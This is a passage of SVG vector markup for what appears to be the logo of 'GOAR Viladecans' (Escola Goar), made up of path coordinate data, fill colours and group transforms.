        <path d="M119.565377,85.5556424 C121.547806,85.5556424 123.404079,85.0510243 125.134199,84.0417881 L125.134199,84.0417881 L125.134199,75.2830596 L119.727576,75.2830596 L119.916808,76.6347152 L123.539245,76.6347152 L123.539245,83.2037616 C122.385832,83.8525563 121.088243,84.1769536 119.646477,84.1769536 C117.772181,84.1769536 116.312393,83.4921148 115.267113,82.1224371 C114.221832,80.7527594 113.699192,78.6892318 113.699192,75.9318543 C113.699192,74.0755806 113.98304,72.5391987 114.550735,71.3227086 C115.11843,70.1062185 115.857336,69.2186313 116.76745,68.659947 C117.677565,68.1012627 118.655263,67.8219205 119.700543,67.8219205 C120.529558,67.8219205 121.259453,67.939064 121.890225,68.173351 C122.520998,68.407638 123.169792,68.7770905 123.836609,69.2817086 L123.836609,69.2817086 L124.809801,68.2814834 C124.01683,67.6507108 123.228364,67.1866424 122.444404,66.8892781 C121.660444,66.5919139 120.736812,66.4432318 119.67351,66.4432318 C118.339876,66.4432318 117.087342,66.8036733 115.915907,67.5245563 C114.744472,68.2454393 113.798313,69.3222583 113.07743,70.7550132 C112.356547,72.1877682 111.996106,73.9133819 111.996106,75.9318543 C111.996106,78.022415 112.306987,79.7885784 112.928748,81.2303444 C113.55051,82.6721104 114.429086,83.7534349 115.564477,84.4743179 C116.699868,85.1952009 118.033501,85.5556424 119.565377,85.5556424 Z M136.244808,85.5556424 C137.776684,85.5556424 139.110318,85.1816843 140.245709,84.4337682 C141.381099,83.6858521 142.259675,82.5955166 142.881437,81.1627616 C143.503199,79.7300066 143.814079,78.013404 143.814079,76.0129536 C143.814079,73.9764592 143.498693,72.2373289 142.867921,70.7955629 C142.237148,69.3537969 141.354066,68.2679669 140.218675,67.5380728 C139.083285,66.8081788 137.758662,66.4432318 136.244808,66.4432318 C134.766998,66.4432318 133.455892,66.8216954 132.31149,67.5786225 C131.167088,68.3355497 130.279501,69.4348962 129.648728,70.8766623 C129.017956,72.3184283 128.70257,74.0395364 128.70257,76.0399868 C128.70257,78.0584592 129.017956,79.7795673 129.648728,81.2033113 C130.279501,82.6270552 131.162583,83.7083797 132.297974,84.4472848 C133.433364,85.1861898 134.748976,85.5556424 136.244808,85.5556424 Z M136.244808,84.1769536 C134.460623,84.1769536 133.041384,83.4921148 131.987093,82.1224371 C130.932801,80.7527594 130.405656,78.7252759 130.405656,76.0399868 C130.405656,73.3186534 130.928296,71.2686424 131.973576,69.8899536 C133.018857,68.5112649 134.4426,67.8219205 136.244808,67.8219205 C138.08306,67.8219205 139.52032,68.5022539 140.556589,69.8629205 C141.592859,71.2235872 142.110993,73.2735982 142.110993,76.0129536 C142.110993,78.734287 141.597364,80.775287 140.570106,82.1359536 C139.542848,83.4966203 138.101082,84.1769536 136.244808,84.1769536 Z M146.868821,85.2582781 L148.490808,80.2030861 L156.276344,80.2030861 L157.898331,85.2582781 L159.601417,85.2582781 L153.437868,66.740596 L151.410384,66.740596 L145.219801,85.2582781 L146.868821,85.2582781 Z M155.843815,78.8243974 L148.923338,78.8243974 L152.410609,68.0652185 L155.843815,78.8243974 Z M164.683642,85.2582781 L164.683642,76.9591126 L168.387179,76.9591126 L173.145007,85.2582781 L175.091391,85.2582781 L170.009166,76.6617483 C171.360821,76.3193289 172.388079,75.7516336 173.09094,74.9586623 C173.793801,74.1656909 174.145232,73.1023885 174.145232,71.768755 C174.145232,68.416649 171.946539,66.740596 167.549152,66.740596 L167.549152,66.740596 L163.061656,66.740596 L163.061656,85.2582781 L164.683642,85.2582781 Z M167.765417,75.6344901 L164.683642,75.6344901 L164.683642,68.0652185 L167.495086,68.0652185 C169.225205,68.0652185 170.47774,68.3670883 171.252689,68.9708278 C172.027638,69.5745673 172.415113,70.5072097 172.415113,71.768755 C172.415113,74.3459117 170.865214,75.6344901 167.765417,75.6344901 L167.765417,75.6344901 Z M191.851921,85.2582781 L197.880305,66.740596 L196.204252,66.740596 L190.959828,83.5822252 L185.742437,66.740596 L183.985285,66.740596 L190.040702,85.2582781 L191.851921,85.2582781 Z M201.935272,67.1731258 C202.295713,67.1731258 202.584066,67.0649934 202.800331,66.8487285 C203.016596,66.6324636 203.124728,66.3621325 203.124728,66.0377351 C203.124728,65.7133377 203.016596,65.4430066 202.800331,65.2267417 C202.584066,65.0104768 202.295713,64.9023444 201.935272,64.9023444 C201.592852,64.9023444 201.31351,65.0104768 201.097245,65.2267417 C200.88098,65.4430066 200.772848,65.7133377 200.772848,66.0377351 C200.772848,66.3621325 200.88098,66.6324636 201.097245,66.8487285 C201.31351,67.0649934 201.592852,67.1731258 201.935272,67.1731258 Z M202.746265,85.2582781 L202.746265,71.1199603 L201.178344,71.1199603 L201.178344,85.2582781 L202.746265,85.2582781 Z M210.829166,85.5556424 C211.405872,85.5556424 211.946534,85.4294879 212.451152,85.1771788 L212.451152,85.1771788 L212.018623,84.014755 C211.748291,84.1409095 211.423894,84.2039868 211.04543,84.2039868 C210.288503,84.2039868 209.91004,83.7444238 209.91004,82.825298 L209.91004,82.825298 L209.91004,65.1726755 L208.342119,65.3619073 L208.342119,82.8793642 C208.342119,83.7624459 208.56289,84.4292627 209.00443,84.8798146 C209.445971,85.3303664 210.054216,85.5556424 210.829166,85.5556424 Z M225.778477,85.5556424 L226.129907,84.4472848 C225.7154,84.2850861 225.41353,84.0417881 225.224298,83.7173907 C225.035066,83.3929934 224.94045,82.8613422 224.94045,82.1224371 L224.94045,82.1224371 L224.94045,75.3100927 C224.94045,72.3184283 223.399563,70.822596 220.317788,70.822596 C218.930088,70.822596 217.443267,71.1379823 215.857325,71.768755 L215.857325,71.768755 L216.262821,72.9582119 C217.740631,72.4175497 219.020199,72.1472185 220.101523,72.1472185 C221.272958,72.1472185 222.110985,72.4040331 222.615603,72.9176623 C223.120221,73.4312914 223.37253,74.2558013 223.37253,75.3911921 L223.37253,75.3911921 L223.37253,76.7698808 L220.669219,76.7698808 C218.830967,76.7698808 217.393706,77.1663664 216.357437,77.9593377 C215.321168,78.7523091 214.803033,79.8786887 214.803033,81.3384768 C214.803033,82.6180442 215.195013,83.6407969 215.978974,84.4067351 C216.762934,85.1726733 217.830742,85.5556424 219.182397,85.5556424 C221.092737,85.5556424 222.561536,84.7716821 223.588795,83.2037616 C223.696927,83.9066225 223.926709,84.4382737 224.278139,84.7987152 C224.62957,85.1591567 225.129682,85.4114658 225.778477,85.5556424 L225.778477,85.5556424 Z M219.452728,84.2850861 C218.515581,84.2850861 217.785687,84.023766 217.263046,83.5011258 C216.740406,82.9784857 216.479086,82.2305695 216.479086,81.2573775 C216.479086,80.1400088 216.85755,79.3019823 217.614477,78.743298 C218.371404,78.1846137 219.470751,77.9052715 220.912517,77.9052715 L220.912517,77.9052715 L223.37253,77.9052715 L223.37253,81.7439735 C222.489448,83.4380486 221.182848,84.2850861 219.452728,84.2850861 Z M234.942702,85.5556424 C235.915894,85.5556424 236.758426,85.334872 237.470298,84.8933311 C238.18217,84.4517903 238.754371,83.8525563 239.186901,83.0956291 L239.186901,83.0956291 L239.376132,85.2582781 L240.727788,85.2582781 L240.727788,65.3619073 L239.159868,65.1726755 L239.159868,72.741947 C238.114587,71.4623797 236.789965,70.822596 235.186,70.822596 C234.050609,70.822596 233.063901,71.1379823 232.225874,71.768755 C231.387848,72.3995276 230.748064,73.2735982 230.306523,74.3909669 C229.864982,75.5083355 229.644212,76.7969139 229.644212,78.256702 C229.644212,80.5094614 230.117291,82.2891413 231.06345,83.5957417 C232.009609,84.9023422 233.302693,85.5556424 234.942702,85.5556424 Z M235.186,84.258053 C233.978521,84.258053 233.032362,83.7399183 232.347523,82.703649 C231.662684,81.6673797 231.320265,80.176053 231.320265,78.2296689 C231.302243,76.2832848 231.66719,74.7784415 232.415106,73.7151391 C233.163022,72.6518366 234.176764,72.1201854 235.456331,72.1201854 C236.916119,72.1201854 238.150631,72.8320574 239.159868,74.2558013 L239.159868,74.2558013 L239.159868,81.6358411 C238.655249,82.5009007 238.09206,83.1542009 237.470298,83.5957417 C236.848536,84.0372826 236.087104,84.258053 235.186,84.258053 Z M251.324768,85.5556424 C252.225872,85.5556424 253.045876,85.4114658 253.784781,85.1231126 C254.523687,84.8347594 255.24457,84.4022296 255.94743,83.8255232 L255.94743,83.8255232 L255.217536,82.825298 C254.55072,83.311894 253.933464,83.66783 253.365768,83.893106 C252.798073,84.1183819 252.144773,84.2310199 251.405868,84.2310199 C250.1263,84.2310199 249.094536,83.7849735 248.310576,82.8928808 C247.526616,82.0007881 247.089581,80.6356159 246.99947,78.7973642 L246.99947,78.7973642 L256.434026,78.7973642 C256.470071,78.4369227 256.488093,78.0584592 256.488093,77.6619735 C256.488093,75.5353687 256.019519,73.8638212 255.082371,72.6473311 C254.145223,71.4308411 252.775545,70.822596 250.973338,70.822596 C249.837947,70.822596 248.842227,71.1334768 247.986179,71.7552384 C247.13013,72.377 246.472325,73.2510706 246.012762,74.3774503 C245.553199,75.50383 245.323417,76.814936 245.323417,78.3107682 C245.323417,80.5815497 245.855068,82.3567241 246.918371,83.6362914 C247.981673,84.9158587 249.450472,85.5556424 251.324768,85.5556424 Z M254.947205,77.5808742 L246.972437,77.5808742 C247.062547,75.7426225 247.47255,74.3729448 248.202444,73.4718411 C248.932338,72.5707373 249.873991,72.1201854 251.027404,72.1201854 C252.324993,72.1201854 253.302691,72.5662318 253.960497,73.4583245 C254.618302,74.3504172 254.947205,75.5894349 254.947205,77.1753775 L254.947205,77.1753775 L254.947205,77.5808742 Z M265.868583,85.5556424 C267.382437,85.5556424 268.734093,85.0510243 269.92355,84.0417881 L269.92355,84.0417881 L269.166623,82.9874967 C268.643982,83.3839823 268.125848,83.6813466 267.612219,83.8795894 C267.098589,84.0778322 266.526389,84.1769536 265.895616,84.1769536 C264.561982,84.1769536 263.503185,83.6813466 262.719225,82.6901325 C261.935265,81.6989183 261.543285,80.2211082 261.543285,78.256702 C261.543285,76.2742737 261.93977,74.7649249 262.732742,73.7286556 C263.525713,72.6923863 264.589015,72.1742517 265.922649,72.1742517 C266.553422,72.1742517 267.116611,72.264362 267.612219,72.4445828 C268.107826,72.6248035 268.589916,72.9041457 269.05849,73.2826093 L269.05849,73.2826093 L269.84245,72.255351 C269.247722,71.7507329 268.634971,71.3857859 268.004199,71.1605099 C267.373426,70.935234 266.652543,70.822596 265.84155,70.822596 C264.652093,70.822596 263.606812,71.1289713 262.705709,71.7417219 C261.804605,72.3544724 261.106249,73.2240375 260.610642,74.3504172 C260.115035,75.4767969 259.867232,76.7879029 259.867232,78.2837351 C259.867232,79.7975894 260.115035,81.0996843 260.610642,82.1900199 C261.106249,83.2803554 261.804605,84.1138764 262.705709,84.6905828 C263.606812,85.2672892 264.661104,85.5556424 265.868583,85.5556424 Z M283.30494,85.5556424 L283.656371,84.4472848 C283.241863,84.2850861 282.939993,84.0417881 282.750762,83.7173907 C282.56153,83.3929934 282.466914,82.8613422 282.466914,82.1224371 L282.466914,82.1224371 L282.466914,75.3100927 C282.466914,72.3184283 280.926026,70.822596 277.844252,70.822596 C276.456552,70.822596 274.969731,71.1379823 273.383788,71.768755 L273.383788,71.768755 L273.789285,72.9582119 C275.267095,72.4175497 276.546662,72.1472185 277.627987,72.1472185 C278.799422,72.1472185 279.637448,72.4040331 280.142066,72.9176623 C280.646684,73.4312914 280.898993,74.2558013 280.898993,75.3911921 L280.898993,75.3911921 L280.898993,76.7698808 L278.195682,76.7698808 C276.35743,76.7698808 274.92017,77.1663664 273.883901,77.9593377 C272.847631,78.7523091 272.329497,79.8786887 272.329497,81.3384768 C272.329497,82.6180442 272.721477,83.6407969 273.505437,84.4067351 C274.289397,85.1726733 275.357205,85.5556424 276.708861,85.5556424 C278.619201,85.5556424 280.088,84.7716821 281.115258,83.2037616 C281.223391,83.9066225 281.453172,84.4382737 281.804603,84.7987152 C282.156033,85.1591567 282.656146,85.4114658 283.30494,85.5556424 L283.30494,85.5556424 Z M276.979192,84.2850861 C276.042044,84.2850861 275.31215,84.023766 274.78951,83.5011258 C274.26687,82.9784857 274.00555,82.2305695 274.00555,81.2573775 C274.00555,80.1400088 274.384013,79.3019823 275.14094,78.743298 C275.897868,78.1846137 276.997214,77.9052715 278.43898,77.9052715 L278.43898,77.9052715 L280.898993,77.9052715 L280.898993,81.7439735 C280.015912,83.4380486 278.709311,84.2850861 276.979192,84.2850861 Z M289.738821,85.2582781 L289.738821,75.0127285 C290.369594,74.0575585 291.031905,73.33217 291.725755,72.8365629 C292.419605,72.3409558 293.217082,72.0931523 294.118185,72.0931523 C295.001267,72.0931523 295.668084,72.3544724 296.118636,72.8771126 C296.569188,73.3997528 296.794464,74.2287682 296.794464,75.3641589 L296.794464,75.3641589 L296.794464,85.2582781 L298.362384,85.2582781 L298.362384,75.147894 C298.362384,73.7782163 298.02447,72.7149139 297.348642,71.9579868 C296.672815,71.2010596 295.695117,70.822596 294.41555,70.822596 C292.523232,70.822596 290.937289,71.7236998 289.657722,73.5259073 L289.657722,73.5259073 L289.522556,71.1199603 L288.170901,71.1199603 L288.170901,85.2582781 L289.738821,85.2582781 Z M307.202212,85.5556424 C308.662,85.5556424 309.87849,85.1861898 310.851682,84.4472848 C311.824874,83.7083797 312.31147,82.7081545 312.31147,81.4466093 C312.31147,80.2751744 311.955534,79.3740706 311.243662,78.743298 C310.53179,78.1125254 309.373872,77.5898852 307.769907,77.1753775 C306.472318,76.8329581 305.57572,76.4725166 305.080113,76.094053 C304.584506,75.7155894 304.336702,75.1839382 304.336702,74.4990993 C304.336702,73.7782163 304.625055,73.2015099 305.201762,72.7689801 C305.778468,72.3364503 306.535395,72.1201854 307.472543,72.1201854 C308.157382,72.1201854 308.788155,72.2238124 309.364861,72.4310662 C309.941567,72.6383201 310.554318,72.967223 311.203113,73.4177748 L311.203113,73.4177748 L311.933007,72.3905166 C311.248168,71.8678764 310.545307,71.4758962 309.824424,71.2145762 C309.103541,70.9532561 308.301558,70.822596 307.418477,70.822596 C306.535395,70.822596 305.737918,70.9802892 305.026046,71.2956755 C304.314174,71.6110618 303.750985,72.0526026 303.336477,72.620298 C302.921969,73.1879934 302.714715,73.8232715 302.714715,74.5261325 C302.714715,75.5173466 303.043618,76.3103179 303.701424,76.9050464 C304.35923,77.4997748 305.436049,77.9953819 306.931881,78.3918675 C307.941117,78.6621987 308.707055,78.9280243 309.229695,79.1893444 C309.752336,79.4506645 310.121788,79.7615453 310.338053,80.1219868 C310.554318,80.4824283 310.66245,80.9510022 310.66245,81.5277086 C310.66245,82.3747461 310.342558,83.0370574 309.702775,83.5146424 C309.062991,83.9922274 308.220459,84.2310199 307.175179,84.2310199 C306.346163,84.2310199 305.602753,84.1093709 304.944947,83.8660728 C304.287141,83.6227748 303.642852,83.2488168 303.012079,82.7441987 L303.012079,82.7441987 L302.14702,83.7444238 C302.813837,84.3211302 303.552742,84.7671766 304.363735,85.0825629 C305.174728,85.3979492 306.120887,85.5556424 307.202212,85.5556424 Z" id="path-1"></path>
    </defs>
    <g id="Logo-/-Escola-Goar" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo-GOAR-Viladecans" transform="translate(4.000000, 9.000000)">
            <path d="M112.33402,31.8258755 L112.33402,31.6969483 C112.33402,22.3580477 119.626722,14.4269483 129.285861,14.4269483 C134.78606,14.4269483 138.497914,16.5376106 141.438285,19.2222066 C141.825066,19.5445245 142.205609,20.1829219 142.205609,20.9502464 C142.205609,22.2935841 141.120126,23.3166834 139.841252,23.3166834 C139.200775,23.3166834 138.624762,23.0609086 138.242139,22.7427497 C135.873623,20.5676238 133.186947,18.7772 129.221397,18.7772 C122.504709,18.7772 117.387132,24.4707894 117.387132,31.5701007 L117.387132,31.6969483 C117.387132,38.8628026 122.633636,44.5543126 129.541636,44.5543126 C133.315874,44.5543126 136.320709,42.8283523 138.753689,40.5263788 C139.071848,40.2040609 139.521013,39.885902 140.159411,39.885902 C141.375901,39.885902 142.399,40.9713854 142.399,42.1254914 C142.399,42.6994252 142.143225,43.2754384 141.758523,43.6601404 C138.624762,46.793902 134.850523,48.9690278 129.285861,48.9690278 C119.626722,48.9690278 112.33402,41.1023921 112.33402,31.8258755" id="Fill-1" fill="#373736"></path>
            <path d="M147.512417,17.3061828 C147.512417,15.962845 148.597901,14.8108185 149.943318,14.8108185 C151.351119,14.8108185 152.436603,15.896302 152.436603,17.3061828 L152.436603,23.5092424 C154.869583,18.0090437 159.666921,14.6818914 163.825861,14.6818914 C165.296046,14.6818914 166.254682,15.7715338 166.254682,17.1772556 C166.254682,18.5205934 165.36051,19.4792291 164.081636,19.6726199 C157.685185,20.4399444 152.436603,25.2372821 152.436603,34.767494 L152.436603,46.0278252 C152.436603,47.3690834 151.413503,48.5231894 150.007781,48.5231894 C148.597901,48.5231894 147.512417,47.433547 147.512417,46.0278252 L147.512417,17.3061828 Z" id="Fill-3" fill="#373736"></path>
            <path d="M192.860672,29.8439325 C192.349122,23.8280252 188.897201,18.5856808 182.30736,18.5856808 C176.549307,18.5856808 172.199056,23.3830185 171.560658,29.8439325 L192.860672,29.8439325 Z M183.074685,48.9688199 C173.991559,48.9688199 166.56993,41.9963563 166.56993,31.761204 L166.56993,31.6343563 C166.56993,22.1020649 173.288698,14.4267404 182.434208,14.4267404 C192.222274,14.4267404 197.786936,22.4243828 197.786936,31.1872702 C197.786936,32.5285285 196.699374,33.4892437 195.484963,33.4892437 L171.560658,33.4892437 C172.265599,40.6530185 177.316632,44.6851113 183.201532,44.6851113 C187.296009,44.6851113 190.302923,43.0839192 192.733824,40.8464093 C193.116446,40.5261709 193.565612,40.270396 194.139546,40.270396 C195.356036,40.270396 196.316751,41.2290318 196.316751,42.3810583 C196.316751,42.9570715 196.060976,43.5310053 195.549426,43.9801709 C192.413585,46.9870848 188.703811,48.9688199 183.074685,48.9688199 L183.074685,48.9688199 Z" id="Fill-5" fill="#373736"></path>
            <path d="M203.538335,17.3061828 C203.538335,15.962845 204.625898,14.8108185 205.971315,14.8108185 C207.377037,14.8108185 208.4646,15.896302 208.4646,17.3061828 L208.4646,46.0278252 C208.4646,47.433547 207.441501,48.5231894 206.033699,48.5231894 C204.625898,48.5231894 203.538335,47.433547 203.538335,46.0278252 L203.538335,17.3061828 Z M203.091249,4.76905695 C203.091249,3.1678649 204.370123,2.14476556 205.971315,2.14476556 C207.632812,2.14476556 208.911686,3.1678649 208.911686,4.76905695 L208.911686,5.59876556 C208.911686,7.13341457 207.632812,8.22097748 205.971315,8.22097748 C204.370123,8.22097748 203.091249,7.13341457 203.091249,5.59876556 L203.091249,4.76905695 Z" id="Fill-7" fill="#373736"></path>
            <path d="M215.49924,44.6844874 L226.310405,31.3800371 L216.139717,18.9052954 C215.628167,18.3292821 215.370313,17.7532689 215.370313,17.1127921 C215.370313,15.7049907 216.395491,14.8108185 217.674366,14.8108185 C218.635081,14.8108185 219.271399,15.2599841 219.849491,15.9607656 L229.381783,28.0528848 L238.849611,16.0273086 C239.423544,15.3223682 240.064021,14.8108185 240.958193,14.8108185 C242.237068,14.8108185 243.197783,15.7715338 243.197783,17.0504079 C243.197783,17.6888053 242.942008,18.200355 242.557306,18.6474411 L232.25977,31.2490305 L243.006472,44.4287126 C243.453558,45.0026464 243.709332,45.5786596 243.709332,46.2191364 C243.709332,47.5624742 242.686233,48.5231894 241.407359,48.5231894 C240.446644,48.5231894 239.806167,48.0740238 239.230154,47.3690834 L229.188392,34.6406464 L219.209015,47.3066993 C218.635081,48.0116397 217.992525,48.5231894 217.100432,48.5231894 C215.819478,48.5231894 214.858763,47.5000901 214.858763,46.2836 C214.858763,45.6431232 215.052154,45.1315735 215.49924,44.6844874" id="Fill-9" fill="#373736"></path>
            <path d="M271.978066,29.8439325 C271.466517,23.8280252 268.010437,18.5856808 261.422675,18.5856808 C255.664623,18.5856808 251.314371,23.3830185 250.675974,29.8439325 L271.978066,29.8439325 Z M262.19,48.9688199 C253.106874,48.9688199 245.685245,41.9963563 245.685245,31.761204 L245.685245,31.6343563 C245.685245,22.1020649 252.401934,14.4267404 261.549523,14.4267404 C271.33551,14.4267404 276.902252,22.4243828 276.902252,31.1872702 C276.902252,32.5285285 275.816768,33.4892437 274.600278,33.4892437 L250.675974,33.4892437 C251.378834,40.6530185 256.431947,44.6851113 262.316848,44.6851113 C266.411325,44.6851113 269.420318,43.0839192 271.849139,40.8464093 C272.233841,40.5261709 272.680927,40.270396 273.25694,40.270396 C274.471351,40.270396 275.429987,41.2290318 275.429987,42.3810583 C275.429987,42.9570715 275.174212,43.5310053 274.662662,43.9801709 C271.528901,46.9870848 267.819126,48.9688199 262.19,48.9688199 L262.19,48.9688199 Z" id="Fill-11" fill="#373736"></path>
            <path d="M282.206772,17.3061828 C282.206772,15.962845 283.292256,14.8108185 284.637673,14.8108185 C286.045474,14.8108185 287.130958,15.896302 287.130958,17.3061828 L287.130958,20.8891099 C289.308163,17.3061828 292.760083,14.4261166 298.453673,14.4261166 C306.451315,14.4261166 311.119726,19.7994675 311.119726,27.6661033 L311.119726,46.0278252 C311.119726,47.433547 310.034242,48.5231894 308.688825,48.5231894 C307.283103,48.5231894 306.19554,47.433547 306.19554,46.0278252 L306.19554,28.8825934 C306.19554,22.7419179 302.870468,18.9052954 297.047951,18.9052954 C291.354362,18.9052954 287.130958,23.0621563 287.130958,29.2672954 L287.130958,46.0278252 C287.130958,47.433547 286.107858,48.5231894 284.702136,48.5231894 C283.292256,48.5231894 282.206772,47.433547 282.206772,46.0278252 L282.206772,17.3061828 Z" id="Fill-13" fill="#373736"></path>
            <path d="M46.177755,52.9557881 C48.6440066,48.6887152 55.4313974,42.7455894 55.005106,45.2679868 C52.6199536,46.1413642 49.5444172,49.6993377 47.5106954,53.7335099 L46.177755,52.9557881 Z" id="Fill-31" fill="#2F7174"></path>
            <path d="M47.2226887,53.9364662 C48.4682914,54.5540689 50.1443444,55.2361351 52.1468742,55.103049 L52.0844901,55.7705589 C48.6367285,55.6665854 45.8252848,54.8743073 47.2226887,53.9364662" id="Fill-33" fill="#2F7174"></path>
            <path d="M41.5214053,46.0024556 C41.334253,45.9671046 41.4465444,46.7656212 41.4465444,46.7656212 C47.0839881,52.1327338 51.2117364,62.4531444 48.728849,82.3162437 C48.4127695,84.8490384 55.4746503,84.1960848 55.0961868,81.6757669 C51.625551,58.4917536 46.9696172,46.990204 41.5214053,46.0024556" id="Fill-35" fill="#2F7174"></path>
            <path d="M47.5100715,53.7324702 L46.2311974,52.9880199 C43.0537669,56.0032517 40.5979126,60.0519801 42.6129192,59.569543 C43.1660583,57.6772252 44.929449,55.6310265 47.5100715,53.7324702" id="Fill-37" fill="#2F7174"></path>
            <path d="M24.2946583,80.9026199 C29.3789629,84.9866993 36.7797974,84.2172954 40.8306053,79.1808185 C44.3989762,74.7411497 48.7180358,63.5598384 45.6300225,58.9558914 C44.584049,57.3962887 43.9810026,57.4441166 42.9391881,57.6645404 C42.8123404,57.689494 42.5773603,56.3191232 40.5665126,56.0695868 C35.1432543,55.4041563 25.9457576,59.997706 22.4210556,64.3853881 C18.3723272,69.4218649 19.2124331,76.8143815 24.2946583,80.9026199" id="Fill-39" fill="#2F7174"></path>
            <path d="M71.0704689,64.3735351 C73.0917139,60.1938 71.3719921,55.1843563 67.2296874,53.183906 C63.5781377,51.4225947 55.1271709,50.2206609 52.4321775,53.0986477 C51.5213695,54.0759987 51.6502967,54.4877338 51.9684556,55.1739589 C52.0079656,55.2571377 51.0950781,55.6376808 51.2427205,57.0745947 C51.6523762,60.9424093 56.3145483,66.5819325 59.9224291,68.322449 C64.0605748,70.3208199 69.0554623,68.5553497 71.0704689,64.3735351" id="Fill-41" fill="#2F7174"></path>
            <path d="M2.93849934,24.7843735 C-2.06678543,33.3829828 0.782088742,44.3709033 9.29543974,49.3283603 C16.8064861,53.6994066 34.6566583,57.6628768 40.8971483,51.9547311 C43.0098901,50.0270623 44.1806318,46.7539762 44.093294,43.6659629 C43.8624728,35.3356053 34.8396517,22.5115126 27.420102,18.192453 C18.9046715,13.234996 7.94170464,16.1857642 2.93849934,24.7843735" id="Fill-43" fill="#2F7174"></path>
            <path d="M89.1857735,8.33430861 C80.851257,-0.0771483444 67.3388596,-0.201916556 59.0105815,8.05358013 C51.6638132,15.3338053 41.5887801,34.6271298 46.2176808,43.5605338 C47.7856013,46.5861629 51.1855351,48.9401232 54.7643033,49.7989444 C64.4047272,52.1071563 81.9346609,45.7023881 89.1920119,38.5095007 C97.524449,30.254004 97.5202901,16.7436861 89.1857735,8.33430861" id="Fill-45" fill="#2F7174"></path>
            <g id="GOARViladecans" fill-rule="nonzero">
                <use fill="#FFFFFF" xlink:href="#path-1"></use>
                <use fill="#373736" xlink:href="#path-1"></use>
            </g>
        </g>
    </g>
</svg>